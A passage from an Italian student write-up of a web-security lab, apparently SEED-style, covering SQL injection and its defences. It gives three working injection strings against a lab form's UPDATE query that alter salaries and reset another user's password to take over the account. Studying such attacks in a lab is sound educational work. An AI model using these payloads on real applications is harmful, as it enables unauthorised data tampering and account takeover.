[](https://raw.githubusercontent.com/mgalateo/Software-Security-Labs/main/Laboratori/2%20Web-Security/Screen/XSS/Worm/Acquisizione%20schermata%2003.04.2023%20alle%2012.50.31%20%5B1%5D.png)

Il profilo di Charlie sarà quindi infettato quando visiterà il profilo di Alice precedentemente attaccato.

## 2.4 SQL Injection

L' SQL injection è una tecnica di attacco informatico che sfrutta la vulnerabilità di un'applicazione web per inserire del codice SQL malevolo all'interno di una query che verrà eseguita dal database. In questo modo, un attaccante può ottenere informazioni sensibili dal database, modificare o cancellare dati, o addirittura assumere il controllo dell'intero sistema. L'attacco viene di solito eseguito attraverso l'inserimento di input non controllati in un campo di input dell'applicazione, che viene poi interpretato come parte della query SQL da eseguire dal database.

Le possibili soluzioni per prevenire gli attacchi di SQL injection sono:

* Validazione dell'input dell'utente
* Utilizzo di prepared statement e stored procedure
* Aggiornamento e manutenzione del software
* Utilizzo di framework di sicurezza.
* Limitare i privilegi di accesso al database

## 2.4.1 Attack on UPDATE

1. Effettuate il login come Alice (pass: seedalice) e aumentate il vostro stipendio

2. Punite il vostro capo Boby, riducendo il suo stipendio a 1 dollaro

3. Cambiate la password di Boby con qualcosa che conoscete e poi accedete al suo account.

Analizzando la pagina unsafe_edit_frontend.php rileviamo che è possibile effettuare una sql injection sfruttando i form presenti nella pagina.

Utilizziamo quindi la stringa :

1. ‘,salary=999997 where name=’Alice’; #

Attraverso la tecnica di SQL injection, è possibile chiudere la stringa del parametro "Nickname" con un primo apice, il che ci permette di iniettare del codice SQL all'interno della query. Successivamente, impostiamo il valore del parametro "Salary" ad un numero elevato, utilizzando il carattere cancelletto "#" per commentare il resto della query di base e prevenire eventuali errori di sintassi. Tuttavia, affinché la query di SQL injection venga eseguita solo sul record di "Alice", è necessario includere l'opzione "WHERE" con la condizione "Name = Alice", altrimenti l'attacco si propagherebbe a tutti gli utenti del database.



[](https://raw.githubusercontent.com/mgalateo/Software-Security-Labs/main/Laboratori/2%20Web-Security/Screen/screen%20sql%20inj/1%20e%202/Acquisizione%20schermata%2027.04.2023%20alle%2016.08.01%20%5B1%5D.png?token=GHSAT0AAAAAACCSA73A2PIQVNQFC34K27OWZC6G7XQ)

[](https://raw.githubusercontent.com/mgalateo/Software-Security-Labs/main/Laboratori/2%20Web-Security/Screen/screen%20sql%20inj/1%20e%202/Acquisizione%20schermata%2027.04.2023%20alle%2016.08.04%20%5B1%5D.png?token=GHSAT0AAAAAACCSA73AW7NWR6STZSXXBXO2ZC6HI4A)

Eseguiamo in maniera molto simile anche la modifica del salario del capo Boby.

Utilizziamo la stringa:

1. ‘,salary=1 where name=’Boby’; #

Nelle seguente immagine si può verificare la corretta esecuzione dell’attacco e nella parte inferiore la “get” generata per la modifica del salario di Boby.

[](https://github.com/mgalateo/Software-Security-Labs/blob/main/Laboratori/2%20Web-Security/Screen/screen%20sql%20inj/1%20e%202/Acquisizione%20schermata%2027.04.2023%20alle%2016.09.28%20%5B1%5D.png)

Per l’ultima parte sfruttiamo la stessa vulnerabilità facendo attenzione a codificare in maniera corretta la password con crittografia SHA1.

Utilizziamo quindi la seguente stringa:

1. ‘,password=SHA1(‘Capo’) where name=’Boby’; #

[](https://raw.githubusercontent.com/mgalateo/Software-Security-Labs/main/Laboratori/2%20Web-Security/Screen/screen%20sql%20inj/3/Acquisizione%20schermata%2027.04.2023%20alle%2016.27.10%20%5B1%5D.png?token=GHSAT0AAAAAACCSA73AWXVQJ7RLH5ENZBVGZC6H54A)

Siamo quindi riusciti a modificare dal profilo di Alice la password di Boby e quindi ad acquisire l’accesso al suo profilo.

